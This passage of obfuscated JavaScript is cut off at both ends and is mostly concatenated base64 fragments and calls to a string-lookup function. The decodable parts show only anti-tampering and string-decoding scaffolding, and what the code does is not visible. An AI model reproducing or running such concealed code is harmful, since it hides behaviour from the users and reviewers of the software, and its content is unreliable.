205)+'aXNbJ1hQbldHeSddPWosdGhpc1snUnhuY'+'mRiJ109WzB4MSwweDAsMHgwXSx0aGlzWy'+_0x5648203v(0x370)+'ybiduZXdTdGF0ZSc7fSx0aGlzWydNS3po'+'Q3gnXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+_0x5648203v(0x27d)+_0x5648203v(0x1bd)+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnc2VrQ1J2J109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ01LemhDeCddK3RoaXNbJ3R'+_0x5648203v(0x18f)+'Wyd5T2FvTHcnXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ1J4bmJkYiddWzB4MV06LS'+'10aGlzWydSeG5iZGInXVsweDBdO3JldHV'+'ybiB0aGlzWydhU2J3dHInXShrKTt9LGlb'+_0x5648203v(0x186)+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+'kpcmV0dXJu')+('IGo7cmV0dXJuIHRoaXNbJ0FxblRGeiddK'+'HRoaXNbJ1hQbldHeSddKTt9LGlbJ3Byb3'+'RvdHlwZSddWydBcW5URnonXT1mdW5jdGl'+'vbihqKXtmb3IodmFyIGs9MHgwLGw9dGhp'+'c1snUnhuYmRiJ11bJ2xlbmd0aCddO2s8b'+'DtrKyspe3RoaXNbJ1J4bmJkYiddWydwdX'+'NoJ10oTWF0aFsncm91bmQnXShNYXRoWyd'+'yYW5kb20nXSgpKSksbD10aGlzWydSeG5i'+'ZGInXVsnbGVuZ3RoJ107fXJldHVybiBqK'+'HRoaXNbJ1J4bmJkYiddWzB4MF0pO30sbm'+'V3IGkoXzB4ODkyMzk4OWQpWydzZWtDUnY'+'nXSgpLF8weDg5MjM5ODlkWydGaFhUUEkn'+'XT0hIVtdO31jPV8weDg5MjM5ODlkWydIV'+'2pXVUInXShjLGIpLF8weDg5MjM5ODlkWy'+'dKVXhaeEcnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+_0x5648203v(0x2bc)+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hJKDB4N2RiLCdhaER2JykpKi1wYXJzZUl'+_0x5648203v(0x35e)+'ZUludChJKDB4NjY4LCdRSFppJykpKnBhc'+'nNlSW50KEkoMHg4MWEsJ01pKkMnKSkrLX'+'BhcnNlSW50KEkoMHgzMTMsJ3pydDknKSk'+'qLXBhcnNlSW50KEkoMHg0MDYsJ2hQa0wn'+_0x5648203v(0x18b)+'DYnKSkrLXBhcnNlSW50KEkoMHg0MmUsJ2'+_0x5648203v(0x237)+'sJ1MxSSknKSkqLXBhcnNlSW50KEkoMHg3'+_0x5648203v(0x2a1)+_0x5648203v(0x1b0)+'VhaztlbHNl')+('IGFbJ3B1c2gnXShhWydzaGlmdCddKCkpO'+_0x5648203v(0x24d)+'hpZnQnXSgpKTt9fX0oXzB4ODkyMzk4OWM'+_0x5648203v(0x2e5)+'IEo9XzB4ODkyMzk4OWQsYz17fTtjW0ooM'+'Hg2OWMsJzkmXV4nKV09SigweDZmZCwnbl'+'Q4TycpK0ooMHg1ZDksJ25UOE8nKSxjW0o'+'oMHg1YzgsJzkmXV4nKV09ZnVuY3Rpb24o'+'byxwKXtyZXR1cm4gbzxwO30sY1tKKDB4N'+'2RhLCckdVA2JyldPWZ1bmN0aW9uKG8scC'+_0x5648203v(0x189)+'wLCdJVilxJyldPWZ1bmN0aW9uKG8scCxx'+'KXtyZXR1cm4gbyhwLHEpO30sY1tKKDB4N'+'mVkLCcjISMxJyldPUooMHgzYzUsJ2tEYV'+'UnKStKKDB4MmVjLCc5MiVkJykrSigweDU'+'5YiwnKjQjSCcpK0ooMHgzNjYsJ1IqJDMn'+'KStKKDB4ODZjLCcweWZuJyksY1tKKDB4N'+_0x5648203v(0x34e)+'JldHVybiBvKCk7fSxjW0ooMHg0NTQsJ3V'+'rME4nKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbyE9PXA7fSxjW0ooMHgyYTQsJ1lDU'+'zInKV09SigweDUyYywnVmVrJicpK0ooMH'+'g2NDQsJ2hQa0wnKSxjW0ooMHgyYWMsJyR'+'1UDYnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbz09PXA7fSxjW0ooMHg0OGIsJyR1U'+'DYnKV09SigweDMyYSwnaFBrTCcpKyd0Jy'+_0x5648203v(0x16a)+'4NSwnKjQjSCcpK0ooMHg2MDYsJ1IzOW4n'+'KSxjW0ooMHg2NTcsJ1FIWmknKV09ZnVuY'+'3Rpb24obyxwKXtyZXR1cm4gbz49cDt9LG'+'NbSigweDQ3')+('OSwnNDAhaicpXT1mdW5jdGlvbihvLHApe'+'3JldHVybiBvPD1wO30sY1tKKDB4N2QzLC'+'dCOCZZJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG8rcDt9LGNbSigweDIxYywnNG44'+'ZScpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvLXA7fSxjW0ooMHgxY2UsJ0I4JlknKV'+_0x5648203v(0x2ef)+'sJ0F3VEsnKStKKDB4NDQxLCc5MiVkJykr'+'SigweDc0YSwnN0p1TCcpK0ooMHgzNWYsJ'+'0I4JlknKStKKDB4NjUzLCc0bjhlJykrSi'+'gweDg1OCwnUTBveicpK0ooMHgzMTIsJ1E'+_0x5648203v(0x3b8)+_0x5648203v(0x352)+_0x5648203v(0x203)+_0x5648203v(0x17e)+'xLCc5MiVkJykrSigweDJmNSwnW2J0JCcp'+_0x5648203v(0x1f1)+_0x5648203v(0x23b)+'ooMHg0ZTAsJ0tNdCYnKStKKDB4M2RkLCd'+'RSFppJykrSigweDI0YSwnYWhEdicpK0oo'+_0x5648203v(0x1a5)+'0liJykrSigweDUzNywnN0p1TCcpK0ooMH'+'g3YmQsJ3NQUDEnKStKKDB4NjBlLCdWZWs'+'mJykrSigweDg3YiwnSDE3IycpKydPJyxj'+_0x5648203v(0x17b)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSi'+'gweDQyOCwnUTBveicpXT1KKDB4NjkyLCd'+'NaSpDJykrSigweDY2NiwneCNrcycpK0oo'+_0x5648203v(0x2b9)+'k9oJykrSigweDdjNywnIyEjMScpK0ooMH'+'g0NWEsJ0Y4')+('UWQnKStKKDB4NzQyLCdSKiQzJykrSigwe'+'DI0MCwnYWhEdicpK0ooMHgxY2EsJzkyJW'+'QnKStKKDB4NGQ5LCdJVilxJykrSigweDF'+'kNiwnS010JicpK0ooMHgyOGYsJyo0I0gn'+'KStKKDB4MTliLCdId0liJykrSigweDdmO'+'CwnSHdJYicpK0ooMHgyMjgsJ0lWKXEnKS'+'tKKDB4NzhmLCdLTXQmJykrSigweDcyNiw'+_0x5648203v(0x38a)+'KDB4NTc1LCdSak9oJykrSigweDFiYywnS'+'GpwbCcpK0ooMHg4MWMsJyo0I0gnKStKKD'+'B4MzM5LCdhaER2JykrSigweDc3MywnSGp'+'wbCcpK0ooMHgzMmYsJ0h3SWInKStKKDB4'+'Mjk3LCdvOTUoJykrSigweDgzNywnUFJwS'+'CcpK0ooMHgyMTUsJ1tidCQnKStKKDB4NW'+'U1LCduVDhPJykrSigweDdhMCwnUiokMyc'+_0x5648203v(0x3c3)+'LCdhaER2JykrSigweDdlNiwnUiokMycpK'+_0x5648203v(0x392)+'dJVilxJykrSigweDdjMSwnbzk1KCcpK0o'+'oMHgyNmQsJzkmXV4nKStKKDB4MjdkLCdu'+'aUAyJykrSigweDQwZCwnUTBveicpK0ooM'+'Hg4MDQsJyo0I0gnKStKKDB4M2JkLCdCOC'+'ZZJykrSigweDQ1OSwnOTIlZCcpK0ooMHg'+'0MzgsJ1IqJDMnKStKKDB4MjBhLCduaUAy'+'JykrSigweDI3MCwnUjM5bicpK0ooMHg1N'+'2YsJ2FoRHYnKStKKDB4MWUwLCdSak9oJy'+'krSigweDY5MSwnVmVrJicpK0ooMHg3OWQ'+'sJzkyJWQnKStKKDB4NmEyLCdhaER2Jykr'+'SigweDgwOSwnJHVQNicpK0ooMHg2NjksJ'+_0x5648203v(0x335)+'gweDUxMywn')+('QjgmWScpK0ooMHg1YTMsJ2hQa0wnKStKK'+_0x5648203v(0x176)+_0x5648203v(0x2b1)+'4NmM4LCd3WGlUJykrSigweDNiZiwnaFBr'+'TCcpK0ooMHg0NjYsJ2tEYVUnKStKKDB4O'+'DZiLCdbYnQkJykrSigweDMxMSwndWswTi'+'cpK0ooMHg2NjEsJ0gxNyMnKStKKDB4NTI'+'1LCcmOXBdJykrSigweDFlMywnRjhRZCcp'+_0x5648203v(0x255)+'CdzUFAxJykrSigweDdlMSwnQjgmWScpK0'+_0x5648203v(0x26c)+'GOFFkJykrSigweDI2MywnRjhRZCcpK0oo'+'MHg2ZTYsJ2hjZ04nKStKKDB4Nzc3LCdoY'+'2dOJykrSigweDdlMiwnUjM5bicpK0ooMH'+_0x5648203v(0x2af)+_0x5648203v(0x3a1)+'ZDYsJ1BScEgnKStKKDB4NDlkLCcmOXBdJ'+'ykrSigweDMxNCwnOTIlZCcpK0ooMHgyNj'+'csJ3VXQ0QnKStKKDB4MjNlLCdJVilxJyk'+'rSigweDRmMCwnenJ0OScpK0ooMHg2M2Es'+'J0lWKXEnKStKKDB4MThmLCdvT3pTJykrS'+'igweDQ4OCwndyM1RycpK0ooMHg2YWMsJ2'+'hjZ04nKStKKDB4NTkwLCdLTXQmJykrSig'+'weDIwOCwnUTBveicpK0ooMHg1MDMsJ3cj'+'NUcnKStKKDB4MTljLCd6cnQ5JykrSigwe'+_0x5648203v(0x28e)+_0x5648203v(0x252)+'5OCwneCNrcycpK0ooMHg4M2EsJ25UOE8n'+'KStKKDB4MzUzLCdSMzluJykrSigweDYzZ'+'SwnKjQjSCcpK0ooMHgyYjIsJ0h3SWInKS'+'tKKDB4M2Y3')+('LCdzUFAxJykrSigweDNmMywnTWkqQycpK'+'0ooMHg2MTcsJ3cjNUcnKStKKDB4N2YwLC'+'dhaER2JykrSigweDc1OSwnOSZdXicpK0o'+_0x5648203v(0x19c)+'VjlFJykrSigweDM5NSwnRjhRZCcpK0ooM'+'Hg2MGMsJ1MxSSknKStKKDB4NWMwLCdSKi'+_0x5648203v(0x2d7)+'yNmIsJ3cjNUcnKStKKDB4NjU2LCduVDhP'+'JykrSigweDJhYSwnYWhEdicpK0ooMHg3Y'+_0x5648203v(0x21f)+'krSigweDc4YywnS010JicpK0ooMHgyYzE'+'sJzRuOGUnKStKKDB4NmU0LCc0bjhlJykr'+'SigweDJiYSwnVmVrJicpK0ooMHg1NjYsJ'+'0h3SWInKStKKDB4NWZiLCcjISMxJykrSi'+'gweDY2YiwnMHlmbicpK0ooMHgzYTQsJ1t'+'idCQnKStKKDB4ODM0LCcmOXBdJykrSigw'+'eDU3OSwnUzFJKScpK0ooMHgyZTYsJ0lWK'+'XEnKStKKDB4NmQ2LCdGOFFkJykrSigweD'+'dmMywnenJ0OScpK0ooMHg0MDEsJyhGdkc'+_0x5648203v(0x287)+'NiwnS010JicpK0ooMHgyN2MsJ1FIWmknK'+'StKKDB4NTc0LCdRSFppJykrSigweDVjYy'+'wndWswTicpK0ooMHgxOTksJ3dYaVQnKSt'+'KKDB4MjA3LCcjVGlyJykrSigweDZlYSwn'+'I1RpcicpK0ooMHg0OGQsJ1JqT2gnKStKK'+'DB4MmZlLCd3IzVHJykrSigweDQ4MiwneC'+'NrcycpK0ooMHg0ZDMsJ3cjNUcnKStKKDB'+'4MTkxLCdTMUkpJykrSigweDNlZiwnJjlw'+'XScpK0ooMHg0ZTUsJ1MxSSknKStKKDB4N'+'zI0LCcjISMxJykrSigweDUzMCwnN0p1TC'+_0x5648203v(0x30b))+('YTEsJ3gja3MnKStKKDB4MjNmLCdWZWsmJ'+'ykrSigweDZkZSwnTWkqQycpK0ooMHg0MW'+_0x5648203v(0x3a8)+_0x5648203v(0x331)+'J0gxNyMnKStKKDB4NmY2LCdIMTcjJykrS'+_0x5648203v(0x336)+'Ewb3onKStKKDB4MzU2LCdQUnBIJykrSig'+'weDI0MSwnJHVQNicpK0ooMHg1MzIsJ3Vr'+'ME4nKStKKDB4MzFlLCcjISMxJykrSigwe'+'DIyZCwndyM1RycpK0ooMHg1MDgsJ1IzOW'+'4nKStKKDB4ODUwLCdzUFAxJykrSigweDM'+'4ZiwnUiokMycpK0ooMHgyZDksJzdKdUwn'+_0x5648203v(0x1dd)+'iwnSVYpcScpK0ooMHgzNTcsJzB5Zm4nKS'+'tKKDB4Mzk0LCdhaER2JykrSigweDJjNiw'+_0x5648203v(0x341)+'KDB4NWMxLCdsQiV4JykrSigweDQ4YSwnO'+'SZdXicpK0ooMHg0NTMsJ2hjZ04nKStKKD'+'B4M2VhLCdsQiV4JykrSigweDI0ZCwnQXd'+'USycpK0ooMHgzMjMsJzB5Zm4nKStKKDB4'+_0x5648203v(0x25e)+'icpK0ooMHg3MTAsJ1IzOW4nKStKKDB4OD'+'JlLCd1V0NEJykrSigweDFjOSwnQXdUSyc'+_0x5648203v(0x2dc)+'LCd3WGlUJykrSigweDY4MCwnKjQjSCcpK'+'0ooMHg3MzEsJ2tEYVUnKStKKDB4Nzk3LC'+_0x5648203v(0x354)+_0x5648203v(0x35c)+'RnZHJykrSigweDNhMSwnVmVrJicpK0ooM'+'Hg3NmIsJ3dYaVQnKStKKDB4N2NlLCdzUF'+'AxJykrSigw')+('eDJhZSwnSHdJYicpK0ooMHgxYjgsJzkmX'+_0x5648203v(0x3a4)+'NhZiwnSVYpcScpK0ooMHg2NDYsJ0gxNyM'+'nKStKKDB4NTViLCdvOTUoJykrSigweDdh'+'ZSwnbzk1KCcpKyhKKDB4Mzg3LCdSKiQzJ'+_0x5648203v(0x2fe)+_0x5648203v(0x2ce)+'rSigweDgyYywneCNrcycpK0ooMHg1MTAs'+_0x5648203v(0x228)+'igweDU0YiwnKEZ2RycpK0ooMHg2ZDcsJ0'+'FeZUonKStKKDB4NjExLCdrRGFVJykrSig'+_0x5648203v(0x23c)+'dCQnKStKKDB4MWZlLCduaUAyJykrSigwe'+'Dc5NSwnS010JicpK0ooMHg2MWUsJ3cjNU'+_0x5648203v(0x361)+'lZSwnKjQjSCcpK0ooMHg2NDMsJ3cjNUcn'+'KStKKDB4MmNiLCdtVjlFJykrSigweDcwO'+'Swna0RhVScpK0ooMHgzNDIsJyR1UDYnKS'+'tKKDB4MWI3LCdWZWsmJykrSigweDcxOCw'+_0x5648203v(0x2d0)+_0x5648203v(0x1e7)+_0x5648203v(0x29d)+'B4MWFmLCcmOXBdJykrSigweDY4MSwnSVY'+'pcScpK0ooMHg2ZTUsJ0F3VEsnKStKKDB4'+'NzMzLCdIMTcjJykrSigweDQwZSwnUjM5b'+'icpK0ooMHgzOGEsJ1Ewb3onKStKKDB4ND'+'A4LCduVDhPJykrSigweDRhMiwnQV5lSic'+'pK0ooMHgzYjgsJ2tEYVUnKStKKDB4NDlm'+_0x5648203v(0x1bc)+'0ooMHg3MjcsJzB5Zm4nKStKKDB4MzJlLC'+'cjVGlyJykr')+('SigweDIwOSwna0RhVScpK0ooMHgzYzIsJ'+'0lWKXEnKStKKDB4NGU3LCdGOFFkJykrSi'+_0x5648203v(0x37e)+'EYVUnKStKKDB4MmJiLCdGOFFkJykrSigw'+'eDIyNCwnQXdUSycpK0ooMHg1Y2IsJ1IqJ'+'DMnKStKKDB4NzQ2LCd3IzVHJykrSigweD'+_0x5648203v(0x285)+'nKStKKDB4NDA5LCc3SnVMJykrSigweDdj'+'OSwnJjlwXScpK0ooMHg2ZjEsJzQwIWonK'+_0x5648203v(0x2fb)+'wnQXdUSycpK0ooMHg0YWQsJ1Ewb3onKSt'+'KKDB4NDQ4LCcjVGlyJykrSigweDJiZSwn'+_0x5648203v(0x1fd)+_0x5648203v(0x3aa)+'NrcycpK0ooMHg2Y2QsJyMhIzEnKStKKDB'+'4MmU3LCdzUFAxJykrSigweDI4MSwndyM1'+'RycpK0ooMHgyZDMsJyNUaXInKStKKDB4N'+'zdkLCdSak9oJykrSigweDZhYSwnQjgmWS'+'cpK0ooMHg3YTEsJzB5Zm4nKStKKDB4ODQ'+_0x5648203v(0x26a)+'K0ooMHgzNGEsJzQwIWonKStKKDB4MjQzL'+'CdoY2dOJykrSigweDVhMSwnKjQjSCcpK0'+_0x5648203v(0x1ef)+'NaSpDJykrSigweDg1MSwnYWhEdicpK0oo'+'MHgzZDgsJyo0I0gnKStKKDB4Mjg1LCdzU'+'FAxJykrSigweDZjNSwnb096UycpK0ooMH'+'g4MTEsJ3pydDknKStKKDB4MWM0LCdGOFF'+_0x5648203v(0x233)+'ODksJ25UOE8nKStKKDB4NzllLCd3WGlUJ'+'ykrSigweDYyZSwndyM1RycpK0ooMHgzM2'+_0x5648203v(0x254))+('KStKKDB4MWRhLCdoY2dOJykrSigweDRjY'+'ywnUzFJKScpK0ooMHg3YjEsJ01pKkMnKS'+_0x5648203v(0x3ba)+'nblQ4TycpK0ooMHg1MTEsJ2xCJXgnKStK'+'KDB4M2M4LCd1azBOJykrSigweDI1ZSwnd'+_0x5648203v(0x36b)+'B4NTJmLCdZQ1MyJykrSigweDUwNSwnUio'+'kMycpK0ooMHg3Y2IsJ1Ewb3onKStKKDB4'+'NjhlLCdJVilxJykrSigweDM1YSwndyM1R'+'ycpK0ooMHgyZmYsJ2hjZ04nKStKKDB4ND'+'kzLCduVDhPJykrSigweDRkMCwnbmlAMic'+_0x5648203v(0x194)+'LCdCOCZZJykrSigweDY5ZiwnbEIleCcpK'+_0x5648203v(0x21d)+'dSKiQzJykrSigweDM1MSwnKjQjSCcpK0o'+'oMHg0YTUsJ0h3SWInKStKKDB4M2E5LCdB'+_0x5648203v(0x264)+'HgzOTYsJ0gxNyMnKStKKDB4N2UwLCcoRn'+_0x5648203v(0x3bb)+_0x5648203v(0x325)+'JykrSigweDVhNSwneCNrcycpK0ooMHgzY'+'mIsJ0FeZUonKStKKDB4NTZhLCdSMzluJy'+'krSigweDc1MywnUTBveicpK0ooMHg4MDI'+'sJyhGdkcnKStKKDB4MWUyLCdRMG96Jykr'+'SigweDJlYiwnW2J0JCcpK0ooMHgyOTYsJ'+'1tidCQnKStKKDB4MWFiLCdvOTUoJykrSi'+'gweDNlMiwnb096UycpK0ooMHg2N2EsJ1M'+'xSSknKStKKDB4NDViLCdTMUkpJykrSigw'+'eDFjNiwnSDE3IycpK0ooMHg1OWQsJ3VXQ'+'0QnKStKKDB4NGU0LCdJVilxJykrSigweD'+'czYiwndVdD')+('RCcpK0ooMHg0ZDQsJ1BScEgnKStKKDB4M'+_0x5648203v(0x2be)+_0x5648203v(0x3a6)+'yLCd1azBOJykrSigweDM4Niwnbzk1KCcp'+_0x5648203v(0x2c2)+'Cd3KSFAJykrSigweDVlMiwnUmpPaCcpK0'+'ooMHgzMzAsJ3cjNUcnKStKKDB4NzNlLCd'+_0x5648203v(0x1ed)+'MHg3MDcsJyhGdkcnKStKKDB4NzBkLCc3S'+'nVMJykrSigweDQwYywnTWkqQycpK0ooMH'+'gyMmEsJzQwIWonKStKKDB4MzI4LCdIMTc'+'jJykrSigweDJkNywnKEZ2RycpK0ooMHgy'+'M2QsJ1IzOW4nKStKKDB4MjFiLCdLTXQmJ'+_0x5648203v(0x3ac)+_0x5648203v(0x190)+'rSigweDU0OSwnOSZdXicpK0ooMHg2OTAs'+'J25UOE8nKStKKDB4NTAxLCd3WGlUJykrS'+'igweDRjMCwnWUNTMicpK0ooMHgzMjcsJ0'+'hqcGwnKStKKDB4N2QwLCd3KSFAJykrSig'+'weDIwYywnJjlwXScpK0ooMHg3N2IsJ1Mx'+'SSknKStKKDB4NWI5LCc3SnVMJykrSigwe'+'DJhZCwnOTIlZCcpK0ooMHg0YjIsJzRuOG'+'UnKStKKDB4MjZjLCdvOTUoJykrSigweDM'+'2NCwnOTIlZCcpK0ooMHgyZjcsJyo0I0gn'+_0x5648203v(0x2c6)+'SwnUUhaaScpK0ooMHgzMmIsJyo0I0gnKS'+'tKKDB4NTUwLCcqNCNIJykrSigweDUyZCw'+'na0RhVScpK0ooMHg3Y2EsJyo0I0gnKStK'+'KDB4NTA2LCdQUnBIJykrSigweDM4ZCwnJ'+'HVQNicpK0ooMHgyMmYsJ2hQa0wnKStKKD'+'B4NDVmLCdN')+('aSpDJykrSigweDYyOCwnblQ4TycpK0ooM'+'Hg2MDksJ0hqcGwnKStKKDB4ODYxLCdSMz'+_0x5648203v(0x258)+_0x5648203v(0x1b2)+'JykrSigweDYzOSwnWUNTMicpK0ooMHg2Y'+'zcsJyhGdkcnKStKKDB4N2JjLCdQUnBIJy'+'krSigweDM4MCwnbmlAMicpK0ooMHg1NzY'+_0x5648203v(0x260)+'SigweDJmYSwnYWhEdicpK0ooMHgyMWUsJ'+'0hqcGwnKStKKDB4NTJlLCdoUGtMJykrSi'+'gweDQ0YSwnUmpPaCcpK0ooMHg2MDcsJzk'+'yJWQnKStKKDB4NjAyLCdQUnBIJykrSigw'+'eDQxOCwnSHdJYicpKSsoSigweDM2MCwnW'+'2J0JCcpK0ooMHg3MmQsJ3cjNUcnKStKKD'+_0x5648203v(0x330)+'EdicpK0ooMHg1OTIsJ3cjNUcnKStKKDB4'+'NDc3LCdCOCZZJykrSigweDgyNSwnd1hpV'+_0x5648203v(0x395)+_0x5648203v(0x380)+'pK0ooMHg0ODEsJ2xCJXgnKStKKDB4NGRi'+'LCcqNCNIJykrSigweDQzZSwna0RhVScpK'+'0ooMHg0OTUsJ0lWKXEnKStKKDB4ODZkLC'+'coRnZHJykrSigweDVkNiwnS010JicpK0o'+_0x5648203v(0x197)+_0x5648203v(0x3a9)+'Hg2OGYsJ1BScEgnKStKKDB4MzhjLCdSKi'+'QzJykrSigweDIyNywnd1hpVCcpK0ooMHg'+_0x5648203v(0x33f)+'JykrSigweDY3ZiwnaGNnTicpK0ooMHg3Z'+'WYsJzQwIWonKStKKDB4ODVmLCc3SnVMJy'+'krSigweDZh')+('NywnUzFJKScpK0ooMHgyNmEsJ1JqT2gnK'+_0x5648203v(0x25a)+'wnUTBveicpK0ooMHg0MjAsJ29PelMnKSt'+_0x5648203v(0x1fb)+'blQ4TycpK0ooMHg2YjEsJ25UOE8nKStKK'+'DB4NGI4LCdTMUkpJykrSigweDcyMiwnUU'+_0x5648203v(0x2bb)+'4NDRlLCc5Jl1eJykrSigweDU2ZSwnSVYp'+'cScpK0ooMHgxOTIsJ2FoRHYnKStKKDB4N'+'zhiLCd3WGlUJykrSigweDZmNSwnN0p1TC'+'cpK0ooMHg1OTMsJ2FoRHYnKStKKDB4Mjh'+'hLCdLTXQmJykrSigweDM2YywndykhQCcp'+'K0ooMHg0OTIsJ0hqcGwnKStKKDB4MjkzL'+'CdRSFppJykrSigweDg3MSwnb096UycpK0'+'ooMHgyZGYsJ3dYaVQnKStKKDB4NGIxLCd'+'oY2dOJykrSigweDY2ZiwnKjQjSCcpK0oo'+_0x5648203v(0x192)+'WsmJykrSigweDQyMiwnUiokMycpK0ooMH'+_0x5648203v(0x204)+'dJykrSigweDYyZiwnSGpwbCcpK0ooMHg2'+'ZTIsJ285NSgnKStKKDB4NGZlLCdLTXQmJ'+'ykrSigweDRmOSwnUTBveicpK0ooMHg1MG'+'EsJ1JqT2gnKStKKDB4Nzk2LCc0MCFqJyk'+'rSigweDY1MSwneCNrcycpK0ooMHgyZTgs'+_0x5648203v(0x20f)+'igweDVkYSwnW2J0JCcpK0ooMHg1NTEsJz'+'RuOGUnKStKKDB4Mzc0LCd3KSFAJykrSig'+'weDIxMSwnc1BQMScpK0ooMHg2YjUsJ2Fo'+'RHYnKStKKDB4MWVjLCd4I2tzJykrSigwe'+'DZiOSwnTWkqQycpK0ooMHgzMjQsJ29Pel'+_0x5648203v(0x266))+('MWQ0LCdNaSpDJykrSigweDNkNCwnIyEjM'+'ScpK0ooMHg0ZDgsJ3dYaVQnKStKKDB4MW'+'IzLCduaUAyJykrSigweDI5NSwnW2J0JCc'+_0x5648203v(0x358)+'LCcqNCNIJykrSigweDgzMywnI1RpcicpK'+_0x5648203v(0x1b8)+'cjVGlyJykrSigweDc5YiwnUjM5bicpK0o'+'oMHgzMzcsJ3cpIUAnKStKKDB4NWJkLCdr'+'RGFVJykrSigweDY0ZSwnW2J0JCcpK0ooM'+_0x5648203v(0x2c9)+'NEJykrSigweDJlNSwnOTIlZCcpK0ooMHg'+'2NjQsJ0FeZUonKStKKDB4MjhlLCd1V0NE'+'JykrSigweDZlYywnN0p1TCcpK0ooMHgzM'+_0x5648203v(0x1ba)+'krSigweDdkOSwnKEZ2RycpK0ooMHg0YTk'+'sJ1tidCQnKStKKDB4NzNhLCdLTXQmJykr'+'SigweDNkYywnNG44ZScpK0ooMHgyODMsJ'+'0F3VEsnKStKKDB4NWRjLCc0MCFqJykrSi'+_0x5648203v(0x39f)+'yJWQnKStKKDB4NTAyLCdCOCZZJykrSigw'+'eDNkMywnblQ4TycpK0ooMHg2ODksJ0lWK'+'XEnKStKKDB4M2U5LCc3SnVMJykrSigweD'+'g2OCwnNDAhaicpK0ooMHg0ZjQsJ1FIWmk'+_0x5648203v(0x257)+'YywnSHdJYicpK0ooMHg1ZDMsJ3dYaVQnK'+'StKKDB4MzI5LCcmOXBdJykrSigweDc0My'+'wna0RhVScpK0ooMHg3ZDcsJ2FoRHYnKSt'+'KKDB4ODMyLCc5Jl1eJykrSigweDc5Miwn'+'OSZdXicpK0ooMHg3YzAsJ2hjZ04nKStKK'+'DB4MmM5LCdRSFppJykrSigweDNkNiwnOT'+'IlZCcpK0oo')+('MHg2YTUsJ2xCJXgnKStKKDB4NzhkLCdId'+_0x5648203v(0x3b5)+'gzOWMsJ3pydDknKStKKDB4NzgzLCdTMUk'+'pJykrSigweDcyYSwnUmpPaCcpK0ooMHg1'+_0x5648203v(0x28f)+'ykrSigweDFiMSwnbEIleCcpK0ooMHgzYm'+'UsJ3cjNUcnKStKKDB4NWQ3LCdzUFAxJyk'+_0x5648203v(0x310)+_0x5648203v(0x366)+_0x5648203v(0x256)+'FIWmknKStKKDB4MmQ1LCdSMzluJykrSig'+'weDFhZSwnSDE3IycpK0ooMHg1NTQsJ0Fe'+'ZUonKStKKDB4NGJhLCd4I2tzJykrSigwe'+'DM2ZCwnNDAhaicpK0ooMHg0OWMsJ21WOU'+_0x5648203v(0x253)+'mMSwnUTBveicpK0ooMHg0MTMsJ3gja3Mn'+'KStKKDB4ODUzLCdWZWsmJykrSigweDJhN'+_0x5648203v(0x38f)+'tKKDB4NDVjLCdzUFAxJykrSigweDU5Niw'+_0x5648203v(0x1c8)+'KDB4NzU4LCcweWZuJykrSigweDIyMywnN'+_0x5648203v(0x2c7)+'B4MjViLCduaUAyJykrSigweDIzMSwnQjg'+_0x5648203v(0x3c7)+'M2RmLCcweWZuJykrSigweDRiZSwnc1BQM'+'ScpK0ooMHgzMjAsJyo0I0gnKStKKDB4Mm'+_0x5648203v(0x270)+'pK0ooMHg0YTAsJyR1UDYnKStKKDB4N2Y0'+'LCdRMG96JykrSigweDI5YSwnSHdJYicpK'+_0x5648203v(0x304)+_0x5648203v(0x2f0))+(_0x5648203v(0x216)+_0x5648203v(0x34f)+'gweDQyZCwnbVY5RScpK0ooMHg0NmUsJ25'+'UOE8nKStKKDB4MjY2LCc5MiVkJykrSigw'+'eDViOCwnW2J0JCcpK0ooMHg0MDUsJzkmX'+'V4nKStKKDB4NjhkLCcjISMxJykrSigweD'+'MyNiwnd1hpVCcpK0ooMHg1ZWIsJ1JqT2g'+'nKStKKDB4ODNlLCdSak9oJykrSigweDFk'+_0x5648203v(0x1fc)+'StKKDB4NWZlLCdQUnBIJykrSigweDI0OC'+'wnUUhaaScpK0ooMHg0NGMsJzkmXV4nKSt'+'KKDB4MjE5LCcmOXBdJykrSigweDIzOSwn'+'UmpPaCcpK0ooMHg2YmMsJ0lWKXEnKStKK'+'DB4ODI5LCdZQ1MyJykrSigweDUwMCwnSG'+_0x5648203v(0x340)+'4N2VjLCcqNCNIJykrSigweDZlOCwnaFBr'+'TCcpK0ooMHgxZmEsJzkyJWQnKStKKDB4M'+'jczLCckdVA2JykrSigweDYyNywnSHdJYi'+'cpK0ooMHg1MzgsJ3cpIUAnKStKKDB4MjF'+'mLCckdVA2JykrSigweDI2MiwnenJ0OScp'+'K0ooMHg2YmQsJ2xCJXgnKSkrKEooMHg1M'+'WQsJ0I4JlknKStKKDB4M2QxLCdSMzluJy'+'krSigweDM1OSwnUzFJKScpK0ooMHg4Mjg'+'sJzkyJWQnKStKKDB4NDg1LCdhaER2Jykr'+'SigweDViMywnSHdJYicpK0ooMHg3MTcsJ'+'25pQDInKStKKDB4NGYyLCc3SnVMJykrSi'+'gweDUwYywnTWkqQycpK0ooMHg1M2YsJ3c'+'jNUcnKStKKDB4NTE0LCd1V0NEJykrSigw'+'eDY3MSwnUUhaaScpK0ooMHgyNTQsJ1MxS'+'SknKStKKDB4MjgyLCcmOXBdJykrSigweD'+_0x5648203v(0x297))+('SCcpK0ooMHg1ZjcsJ1IzOW4nKStKKDB4M'+'2Q1LCdGOFFkJykrSigweDFlYSwndyM1Ry'+'cpK0ooMHg2YWQsJ1FIWmknKStKKDB4NDY'+_0x5648203v(0x1ab)+'K0ooMHg0NzIsJ01pKkMnKStKKDB4MjEwL'+'CdWZWsmJykrSigweDRjZiwnNDAhaicpK0'+'ooMHgzZTMsJ1lDUzInKStKKDB4NTY4LCc'+_0x5648203v(0x234)+'MHgyNjAsJ0tNdCYnKStKKDB4ODc0LCdRS'+'FppJykrSigweDJlNCwnW2J0JCcpK0ooMH'+'gzOTIsJ